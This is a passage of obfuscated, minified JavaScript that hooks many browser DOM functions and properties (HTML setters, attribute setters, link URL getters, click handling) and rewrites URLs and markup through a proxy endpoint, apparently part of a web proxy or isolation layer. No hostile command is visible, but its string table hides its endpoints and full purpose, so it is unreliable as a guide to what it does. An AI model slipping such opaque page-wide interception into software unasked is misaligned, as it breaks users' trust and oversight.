Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][ue(0x4a0)](Bo)[ue(0xfac)][ue(0x4a0)][ue(0x21a)](this,...BI);return(0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC;},'set':function(BG){const uq=jG;uq(0xb21)!=typeof BG&&(BG=Bo[uq(0x840)](BG)),aR(Bo,BG);for(var BI=arguments[uq(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][uq(0x4a0)](Bo)[uq(0xfac)][uq(0x1077)][uq(0x21a)](this,(0x0,Zy['md'])(BG),...Bp);}}),ai(Bo,jG(0xdc2),jG(0xb13),{'get':function(){const ul=jG;for(var BG=arguments[ul(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][ul(0x4a0)](Bo)[ul(0x4d0)][ul(0x4a0)][ul(0x21a)](this,...BI);return ul(0xd78)===this[ul(0xe39)][ul(0x714)]()?(0x0,aZ['sR'])(BC):BC;},'set':function(BG){const ud=jG;for(var BI=arguments[ud(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];if(ud(0xd78)===this[ud(0xe39)][ud(0x714)]())return Z9['A'][ud(0x4a0)](Bo)[ud(0x4d0)][ud(0x1077)][ud(0x21a)](this,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BG}),...Bp);if(ud(0x642)===this[ud(0xe39)][ud(0x714)]())return Z9['A'][ud(0x4a0)](Bo)[ud(0x4d0)][ud(0x1077)][ud(0x21a)](this,BG,...Bp);const Br=BG[ud(0xac2)]();return this instanceof Bo[ud(0xfb8)]&&Br[ud(0xf9b)](ud(0x6a0))?Z9['A'][ud(0x4a0)](Bo)[ud(0x4d0)][ud(0x1077)][ud(0x21a)](this,BG,...Bp):Z9['A'][ud(0x4a0)](Bo)[ud(0x4d0)][ud(0x1077)][ud(0x21a)](this,aj({'_window':Bo,'protectUrlContext':BF,'html':BG}),...Bp);}}),ai(Bo,jG(0xdc2),jG(0xc1d),{'get':function(){const uG=jG;for(var BG=arguments[uG(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][uG(0x4a0)](Bo)[uG(0xb23)][uG(0x4a0)][uG(0x21a)](this,...BI);return uG(0xd78)===this[uG(0xe39)][uG(0x714)]()?(0x0,aZ['sR'])(BC):BC;},'set':function(BG){const uI=jG,BI=BG[uI(0xac2)]();for(var Bp=arguments[uI(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];return this instanceof Bo[uI(0xfb8)]&&BI[uI(0xf9b)](uI(0x6a0))?Z9['A'][uI(0x4a0)](Bo)[uI(0xb23)][uI(0x1077)][uI(0x21a)](this,BG,...BC):Z9['A'][uI(0x4a0)](Bo)[uI(0xb23)][uI(0x1077)][uI(0x21a)](this,aj({'_window':Bo,'protectUrlContext':BF,'html':BG}),...BC);}}),aJ(Bo,jG(0xdc2),jG(0x479),function(BG,BI){const up=jG;return Z9['A'][up(0x4a0)](Bo)[up(0x943)][up(0x21a)](this,BG,this instanceof Bo[up(0x278)]&&up(0xd78)!==this[up(0xe39)][up(0x714)]()?aj({'_window':Bo,'protectUrlContext':BF,'html':BI}):(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BI}));}),aJ(Bo,jG(0xdc2),jG(0x619),function(BG){const uC=jG;return BG=(0x0,aL['w4'])(BG),Z9['A'][uC(0x4a0)](Bo)[uC(0xae1)][uC(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));},BG=>BG),aJ(Bo,jG(0xdc2),jG(0x277),function(BG){const ur=jG;return BG=(0x0,aL['w4'])(BG),Z9['A'][ur(0x4a0)](Bo)[ur(0x804)][ur(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));},BG=>BG),aJ(Bo,jG(0xdc2),jG(0xdfc),function(BG){const c0=jG;if(BG[c0(0xde4)](c0(0x46e))){const BI=BG[c0(0x8bd)](0x5)[c0(0x714)]();(0x0,Zy['_'])(BI)||(BG=c0(0x46e)+(0x0,Zy['md'])(BI));}return Z9['A'][c0(0x4a0)](Bo)[c0(0xc78)][c0(0x21a)](this,BG);}),aJ(Bo,jG(0xdc2),jG(0xe2f),function(BG){const c1=jG;return!!BG&&Z9['A'][c1(0x4a0)](Bo)[c1(0xc89)][c1(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));});const BA=[jG(0xf5a),jG(0x899),jG(0xce2),jG(0xc1b),jG(0x932),jG(0x330),jG(0x75d)],BJ=['id',jG(0x49a),jG(0x80a),jG(0x3f8),jG(0xb1f),jG(0xfef),jG(0xf1f),jG(0x757),jG(0xb22),'as',jG(0xe22),jG(0x68e),jG(0xc26),jG(0xb8b),jG(0x9f8),jG(0xcbe),jG(0x59c),jG(0x3b6),jG(0xd78),...BA];aJ(Bo,jG(0xdc2),jG(0xe7b),function(BG,BI){const c2=jG;BG=BG[c2(0x714)]();let Bp=String(BI);const BC=this[c2(0xe39)][c2(0x714)]();if('id'!==BG||(0x0,Zy['_'])(Bp)){if(c2(0x49a)===BG)Bp=Bp[c2(0x7e5)]('\x20')[c2(0xfd6)](y0=>(0x0,Zy['md'])(y0))[c2(0x9fb)]('\x20');else{if(c2(0x3f8)===BG||c2(0x80a)===BG)Bp=c2(0x9b4)+Bp;else{if(c2(0x1078)===BC)c2(0xb1f)===BG?Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0xb88)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]}):c2(0xfef)===BG&&(Bp=c2(0x297)[c2(0xd05)](aQ,c2(0x1036))[c2(0xd05)]((0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Z1['A'][c2(0x652)]+c2(0xafe),'kind':Z0['MN'][c2(0xf1a)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]}),c2(0xcdb))[c2(0xd05)]((0x0,ab['x'])()['id'],c2(0x344))+aj({'_window':Bo,'protectUrlContext':BF,'html':Bp}));else{if(c2(0x2fe)!==BC&&c2(0x52c)!==BC||c2(0xb1f)!==BG){if(c2(0x2fe)!==BC&&c2(0x52c)!==BC||c2(0xf1f)!==BG){if(c2(0x642)===BC&&c2(0xb1f)===BG)Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0xf1a)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});else{if(c2(0x411)===BC){var Br;const y0=c2(0xb22)===BG?Bp:null===(Br=Z9['A'][c2(0x4a0)](Bo)[c2(0xe01)][c2(0x21a)](this,c2(0xb22)))||void 0x0===Br?void 0x0:Br[c2(0x714)](),y1=c2(0x757)===BG?Bp:Z9['A'][c2(0x4a0)](Bo)[c2(0xe01)][c2(0x21a)](this,c2(0x757)),y2='as'===BG?Bp:Z9['A'][c2(0x4a0)](Bo)[c2(0xe01)][c2(0x21a)](this,'as'),y3=c2(0xdf2)===y0||c2(0xa69)===y0&&c2(0xd78)===y2?Z0['MN'][c2(0x63c)]:c2(0xa69)===y0&&c2(0x642)===y2?Z0['MN'][c2(0xf1a)]:Z0['MN'][c2(0x3b3)];c2(0x757)===BG?Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':y3,'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]}):y1&&Z9['A'][c2(0x4a0)](Bo)[c2(0xa84)][c2(0x1077)][c2(0x21a)](this,(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':y1,'kind':y3,'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]}));}else{if('a'!==BC||c2(0x757)!==BG||(0x0,Z0['EW'])(Bp)){if('a'===BC&&c2(0xc26)===BG&&c2(0xb21)==typeof Bp)BG=c2(0x46e)+(0x0,Zy['md'])(c2(0xc26));else{if(c2(0xacf)!==BC||c2(0xb1f)!==BG&&c2(0x68e)!==BG||(0x0,Z0['EW'])(Bp)){if(c2(0x57c)!==BC||c2(0xb1f)!==BG||(0x0,Z0['EW'])(Bp)){if(c2(0x57c)!==BC||c2(0xf1f)!==BG||(0x0,Z0['EW'])(Bp)){if(c2(0x3b2)!==BC||c2(0x1013)!==BG||(0x0,Z0['EW'])(Bp))c2(0x3b2)!==BC||c2(0x106f)!==BG||(0x0,Zy['_'])(Bp)||[c2(0xcca),c2(0xdb9),c2(0x71a),c2(0xf1d)][c2(0xf9b)](Bp)||(Bp=(0x0,Zy['md'])(Bp));else{const y4=Z9['A'][c2(0x4a0)](Bo)[c2(0xe01)][c2(0x21a)](this,c2(0x106f));Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':c2(0xcca)===y4?Z0['MN'][c2(0x942)]:Z0['MN'][c2(0xb88)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});}}else Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0x3b3)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});}else Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0x3b3)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});}else Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0x3b3)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});}}else Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0x942)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});}}}else Bp=af({'protectUrlContext':BF,'srcset':Bp,'endpoint':Z1['A'][c2(0x652)]});}else Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c2(0x3b3)],'baseUrl':Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]),'endpoint':Z1['A'][c2(0x652)]});}}}}else aR(Bo,Bp),Bp=(0x0,Zy['md'])(Bp);if(BA[c2(0xf9b)](BG)&&(Bp=(0x0,aZ['oY'])({'protectUrlContext':BF,'value':Bp})),c2(0xe22)===BG&&(Bp=az(BF,Bp,Z9['A'][c2(0x4a0)](Bo)[c2(0x8d4)][c2(0x4a0)][c2(0x90b)](Bo[c2(0x399)]))),c2(0x9f8)!==BG||(0x0,Zy['_'])(Bp)||(Bp=(0x0,Zy['zp'])(Bp)),c2(0xb8b)!==BG||(0x0,Zy['_'])(Bp)||(Bp=(0x0,Zy['md'])(Bp)),c2(0xcbe)!==BG&&c2(0x59c)!==BG||(BG=(0x0,Zy['md'])(BG)),c2(0x3b6)===BG&&(BG=(0x0,Zy['md'])(BG)),BG[c2(0xde4)](c2(0x46e))){const y5=BG[c2(0x8bd)](0x5)[c2(0x714)]();(0x0,Zy['_'])(y5)||(BG=c2(0x46e)+(0x0,Zy['md'])(y5));}return c2(0xd78)===BG&&(Bp=(0x0,as['e'])(Bp)),Z9['A'][c2(0x4a0)](Bo)[c2(0x29a)][c2(0x21a)](this,BG,Bp);},function(BG,BI){const c3=jG,Bp=BG[c3(0x714)]();return!!BJ[c3(0xf9b)](Bp)||!!Bp[c3(0xde4)](c3(0x46e));});const Bi=[jG(0xc27),jG(0x757)];aJ(Bo,jG(0xdc2),jG(0xa2b),function(BG,BI,Bp){const c4=jG;return c4(0xc27)===BI&&Bp[c4(0xde4)]('#')?Bp='#'+(0x0,Zy['md'])(Bp[c4(0x8bd)](0x1)):c4(0xc27)!==BI&&c4(0x757)!==BI||(0x0,Z0['EW'])(Bp)||(Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][c4(0x3b3)],'baseUrl':Z9['A'][c4(0x4a0)](Bo)[c4(0x8d4)][c4(0x4a0)][c4(0x90b)](Bo[c4(0x399)]),'endpoint':Z1['A'][c4(0x652)]})),Z9['A'][c4(0x4a0)](Bo)[c4(0x7b8)][c4(0x21a)](this,BG,BI,Bp);},function(BG,BI,Bp){const c5=jG;return!!Bi[c5(0x27b)](BC=>BI[c5(0xde4)](BC));}),aJ(Bo,jG(0xdc2),jG(0x21f),function(BG){const c6=jG;return Z9['A'][c6(0x4a0)](Bo)[c6(0x573)][c6(0x21a)](this,aj({'_window':Bo,'protectUrlContext':BF,'html':BG}));}),ai(Bo,jG(0xae0),jG(0x7f1),{'get':function(){const c7=jG;for(var BG=arguments[c7(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][c7(0x4a0)](Bo)[c7(0x985)][c7(0x4a0)][c7(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[c7(0x917)]:BC;}},()=>!0x0),ai(Bo,jG(0xae0),jG(0x9fc),{'get':function(){const c8=jG;for(var BG=arguments[c8(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][c8(0x4a0)](Bo)[c8(0xaeb)][c8(0x4a0)][c8(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[c8(0x917)]:BC;}}),aJ(Bo,jG(0x31b),jG(0x32b),function(){const c9=jG;this[c9(0x314)]=!0x0;for(var BG=arguments[c9(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][c9(0x4a0)](Bo)[c9(0x4f1)][c9(0x21a)](this,...BI);}),aJ(Bo,jG(0x31b),jG(0x470),function(){const cZ=jG;this[cZ(0x1010)]=!0x0;for(var BG=arguments[cZ(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][cZ(0x4a0)](Bo)[cZ(0xc8c)][cZ(0x21a)](this,...BI);}),aJ(Bo,jG(0x6a2),jG(0x7f7),function(BG,BI,Bp){const ca=jG;var BC,Br;null!==(BC=this[ca(0xf95)])&&void 0x0!==BC||(this[ca(0xf95)]=[]);const y0=null!==(Br=this[ca(0xf95)][ca(0xf59)](aX(BG,BI,Bp)))&&void 0x0!==Br?Br:((()=>{const cS=ca,y1={'eventName':BG,'callback':BI,'options':Bp,'triggerCount':0x0,'func':function(y2){const cB=a2a;this[cB(0xf95)]=this[cB(0xf95)][cB(0xa7d)](yZ=>{const cy=cB;var ya;return!(cy(0x5eb)!=typeof yZ[cy(0xf73)]&&null!==(ya=yZ[cy(0xf73)])&&void 0x0!==ya&&null!==(ya=ya[cy(0xa92)])&&void 0x0!==ya&&ya[cy(0xf3e)]);});try{for(var y3=arguments[cB(0xb0f)],y4=new Array(y3>0x1?y3-0x1:0x0),y5=0x1;y5<y3;y5++)y4[y5-0x1]=arguments[y5];y1[cB(0xc29)][cB(0x3f0)]?y1[cB(0xc29)][cB(0x3f0)][cB(0x21a)](y1[cB(0xc29)],y2,...y4):y1[cB(0xc29)][cB(0x21a)](this,y2,...y4);}catch(yZ){console[cB(0xe21)](yZ);}const y6=++y1[cB(0xc5d)];let y7=!0x1;if((y2[cB(0x1010)]||y2[cB(0x314)]&&this[cB(0xf95)][cB(0x611)](ya=>ya[cB(0xc5d)]===y6)||this instanceof Bo[cB(0xae0)]&&this[cB(0xf95)][cB(0x611)](ya=>ya[cB(0xc5d)]===y6))&&(y7=!0x0),y7&&!y2[cB(0x72d)]){let ya=y2[cB(0x106f)];for(;ya instanceof Bo[cB(0x278)]&&'a'!==(null===(y8=ya)||void 0x0===y8||null===(y8=y8[cB(0xe39)])||void 0x0===y8?void 0x0:y8[cB(0x714)]());){var y8;ya=ya[cB(0x393)];}if(ya){var y9;const yB=Z9['A'][cB(0x4a0)](Bo)[cB(0xe01)][cB(0x21a)](ya,cB(0x46e)+(0x0,Zy['md'])(cB(0xc26)));if(yB)try{Bo[cB(0x53a)](yB);}catch(yD){}let yy=Z9['A'][cB(0x4a0)](Bo)[cB(0xe01)][cB(0x21a)](ya,cB(0x757));if(cB(0xb21)!=typeof yy||yy[cB(0xde4)](cB(0xb43)))return;const yS=null===(y9=aH(Bo))||void 0x0===y9?void 0x0:y9[cB(0x288)];if((0x0,Z0['EW'])(yy)){const yT=(0x0,Z0['sH'])(yy)[cB(0x917)];yy=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':yT,'kind':Z0['MN'][cB(0x942)],'baseUrl':Z9['A'][cB(0x4a0)](Bo)[cB(0x8d4)][cB(0x4a0)][cB(0x90b)](Bo[cB(0x399)]),'endpoint':Z1['A'][cB(0x652)],'extra':{'sourceFrameOrigin':yS}});}let yU=Z9['A'][cB(0x4a0)](Bo)[cB(0xe01)][cB(0x21a)](ya,cB(0x750));if(yU=az(BF,yU,Z9['A'][cB(0x4a0)](Bo)[cB(0x8d4)][cB(0x4a0)][cB(0x90b)](Bo[cB(0x399)])),y2[cB(0xa78)](),yy){if('#'===yy){const yR=(0x0,Z0['sH'])(window[cB(0x1051)][cB(0x757)])[cB(0x917)];yy=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':yR+'#','kind':Z0['MN'][cB(0x942)],'baseUrl':Z9['A'][cB(0x4a0)](Bo)[cB(0x8d4)][cB(0x4a0)][cB(0x90b)](Bo[cB(0x399)]),'endpoint':Z1['A'][cB(0x652)],'extra':{'sourceFrameOrigin':yS}});}let yh=Bo;for(;Zn(yh,cB(0xd07),cB(0x4c3),{'url':yy,'windowFeatures':yU?cB(0x2cd)[cB(0xd05)](yU):void 0x0,'name':Bo[cB(0xed1)]}),yh!==Bo[cB(0xb3e)];)yh=yh[cB(0xd0b)][cB(0x9d5)];}}}cB(0x5eb)!=typeof Bp&&null!=Bp&&Bp[cB(0x61a)]&&(this[cB(0xf95)]=this[cB(0xf95)][cB(0xa7d)](yQ=>yQ!==y1));}};return this[cS(0xf95)][cS(0xa68)](y1),y1;})());return Z9['A'][ca(0x4a0)](Bo)[ca(0x89d)][ca(0x21a)](this,BG,y0[ca(0x74e)],Bp);},function(BG,BI){const cU=jG;return cU(0x4c3)===BG;}),aJ(Bo,jG(0x6a2),jG(0xe55),function(BG,BI,Bp){const ct=jG;var BC;const Br=null!==(BC=this[ct(0xf95)])&&void 0x0!==BC?BC:[],y0=Br[ct(0xa7b)](aX(BG,BI,Bp));if(-0x1!==y0){const [y1]=Br[ct(0x5d0)](y0,0x1);return Z9['A'][ct(0x4a0)](Bo)[ct(0x104b)][ct(0x21a)](this,BG,y1[ct(0x74e)],Bp);}return Z9['A'][ct(0x4a0)](Bo)[ct(0x104b)][ct(0x21a)](this,BG,BI,Bp);},BG=>jG(0x4c3)===BG),ai(Bo,jG(0x5a4),jG(0x750),{'get':function(){const cD=jG;for(var BG=arguments[cD(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][cD(0x4a0)](Bo)[cD(0x33f)][cD(0x4a0)][cD(0x21a)](this,...BI);return BC?aK(BC):BC;},'set':function(BG){const cT=jG;if(!BG)return Z9['A'][cT(0x4a0)](Bo)[cT(0x33f)][cT(0x1077)][cT(0x21a)](this,BG);for(var BI=arguments[cT(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][cT(0x4a0)](Bo)[cT(0x33f)][cT(0x1077)][cT(0x21a)](this,az(BF,BG,Z9['A'][cT(0x4a0)](Bo)[cT(0x8d4)][cT(0x4a0)][cT(0x90b)](Bo[cT(0x399)])),...Bp);}}),ai(Bo,jG(0x5a4),jG(0x757),{'get':function(){const ch=jG;for(var BG=arguments[ch(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][ch(0x4a0)](Bo)[ch(0xeef)][ch(0x4a0)][ch(0x90b)](this,BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[ch(0x917)]),BC;},'set':function(BG){const cR=jG;try{BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][cR(0x942)],'baseUrl':Z9['A'][cR(0x4a0)](Bo)[cR(0x8d4)][cR(0x4a0)][cR(0x90b)](Bo[cR(0x399)]),'endpoint':Z1['A'][cR(0x652)]});}catch(Br){Z4['A'][cR(0x5d9)](cR(0x91b),BG);}for(var BI=arguments[cR(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][cR(0x4a0)](Bo)[cR(0xeef)][cR(0x1077)][cR(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0x5a4),jG(0xff1),{'get':function(){const cQ=jG;let BG=Z9['A'][cQ(0x4a0)](Bo)[cQ(0xeef)][cQ(0x4a0)][cQ(0x90b)](this);(0x0,Z0['EW'])(BG)&&(BG=(0x0,Z0['sH'])(BG)[cQ(0x917)]);try{return new URL(BG)[cQ(0xff1)];}catch(Br){for(var BI=arguments[cQ(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];return Z9['A'][cQ(0x4a0)](Bo)[cQ(0xf53)][cQ(0x4a0)][cQ(0x90b)](this,Bp);}}}),ai(Bo,jG(0x5a4),jG(0x4c6),{'get':function(){const cb=jG;let BG=Z9['A'][cb(0x4a0)](Bo)[cb(0xeef)][cb(0x4a0)][cb(0x90b)](this);(0x0,Z0['EW'])(BG)&&(BG=(0x0,Z0['sH'])(BG)[cb(0x917)]);try{return new URL(BG)[cb(0x4c6)];}catch(Br){for(var BI=arguments[cb(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];return Z9['A'][cb(0x4a0)](Bo)[cb(0x2a8)][cb(0x4a0)][cb(0x90b)](this,Bp);}}}),ai(Bo,jG(0x5a4),jG(0x98c),{'get':function(){const cz=jG;for(var BG=arguments[cz(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cz(0x4a0)](Bo)[cz(0xeef)][cz(0x4a0)][cz(0x90b)](this,BI);(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cz(0x917)]);try{return new URL(BC)[cz(0x98c)];}catch(Br){return Z9['A'][cz(0x4a0)](Bo)[cz(0x201)][cz(0x4a0)][cz(0x90b)](this,BI);}}}),ai(Bo,jG(0x5a4),jG(0xc08),{'get':function(){const cK=jG;for(var BG=arguments[cK(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cK(0x4a0)](Bo)[cK(0xeef)][cK(0x4a0)][cK(0x90b)](this,BI);(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cK(0x917)]);try{return new URL(BC)[cK(0xc08)];}catch(Br){return Z9['A'][cK(0x4a0)](Bo)[cK(0x63e)][cK(0x4a0)][cK(0x90b)](this,BI);}}}),ai(Bo,jG(0x5a4),jG(0xbde),{'get':function(){const cs=jG;for(var BG=arguments[cs(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cs(0x4a0)](Bo)[cs(0xeef)][cs(0x4a0)][cs(0x90b)](this,BI);(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cs(0x917)]);try{return new URL(BC)[cs(0xbde)];}catch(Br){return Z9['A'][cs(0x4a0)](Bo)[cs(0xf30)][cs(0x4a0)][cs(0x90b)](this,BI);}}}),ai(Bo,jG(0x5a4),jG(0x9a3),{'get':function(){const cY=jG;for(var BG=arguments[cY(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cY(0x4a0)](Bo)[cY(0xeef)][cY(0x4a0)][cY(0x90b)](this,BI);(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cY(0x917)]);try{return new URL(BC)[cY(0x9a3)];}catch(Br){return Z9['A'][cY(0x4a0)](Bo)[cY(0x2ac)][cY(0x4a0)][cY(0x90b)](this,BI);}}}),ai(Bo,jG(0x5a4),jG(0x106f),{'get':function(){const cf=jG;for(var BG=arguments[cf(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cf(0x4a0)](Bo)[cf(0x792)][cf(0x4a0)][cf(0x90b)](this,BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cf(0x917)]),BC;},'set':function(BG){const cx=jG,BI=Z9['A'][cx(0x4a0)](Bo)[cx(0xe01)][cx(0x21a)](this,cx(0x757));BI&&Z9['A'][cx(0x4a0)](Bo)[cx(0x29a)][cx(0x21a)](this,cx(0x757),(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BI,'kind':Z0['MN'][cx(0x942)],'baseUrl':Z9['A'][cx(0x4a0)](Bo)[cx(0x8d4)][cx(0x4a0)][cx(0x90b)](Bo[cx(0x399)]),'endpoint':Z1['A'][cx(0x652)]}));for(var Bp=arguments[cx(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];return Z9['A'][cx(0x4a0)](Bo)[cx(0x792)][cx(0x1077)][cx(0x21a)](this,BG,...BC);}}),ai(Bo,jG(0x5a4),jG(0x288),{'get':function(){const cj=jG;for(var BG=arguments[cj(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][cj(0x4a0)](Bo)[cj(0xeef)][cj(0x4a0)][cj(0x90b)](this,BI);return(0x0,Z0['EW'])(BC)?new URL((0x0,Z0['sH'])(BC)[cj(0x917)])[cj(0x288)]:Z9['A'][cj(0x4a0)](Bo)[cj(0xc35)][cj(0x4a0)][cj(0x90b)](this,BI);}}),ai(Bo,jG(0x5a4),jG(0x6df),{'get':function(){const cu=jG;for(var BG=arguments[cu(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cu(0x4a0)](Bo)[cu(0x21c)][cu(0x4a0)][cu(0x90b)](this,BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cu(0x917)]),BC;},'set':function(BG){const cc=jG;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'baseUrl':Z9['A'][cc(0x4a0)](Bo)[cc(0x8d4)][cc(0x4a0)][cc(0x90b)](Bo[cc(0x399)]),'endpoint':Z1['A'][cc(0x652)]}));for(var BI=arguments[cc(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][cc(0x4a0)](Bo)[cc(0x21c)][cc(0x1077)][cc(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0x5a4),jG(0x5af),{'get':function(){const cP=jG;for(var BG=arguments[cP(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cP(0x4a0)](Bo)[cP(0xeef)][cP(0x4a0)][cP(0x90b)](this,BI);(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cP(0x917)]);try{return new URL(BC)[cP(0x5af)];}catch(Br){return Z9['A'][cP(0x4a0)](Bo)[cP(0xa0b)][cP(0x4a0)][cP(0x90b)](this,BI);}}}),aE(Bo,jG(0x278),jG(0x85d),{'get':function(BG,BI){const cO=jG;if(cO(0xb21)!=typeof BI)return BG[BI];const Bp=BG[(0x0,Zy['_'])(BI)?BI:(0x0,Zy['md'])(Za(BI))];return cO(0x81c)==typeof Bp?Bp[cO(0xaa7)](BG):Bp;},'set':function(BG,BI,Bp){const ck=jG;return ck(0xb21)!=typeof 